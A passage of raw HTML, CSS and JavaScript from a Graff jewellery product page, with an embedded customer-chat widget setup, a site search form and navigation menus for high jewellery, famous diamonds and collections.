c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_US',
	            "sfsccustomerid": '',
				"siteId": 'Graff_US'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGP700_RGP700">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
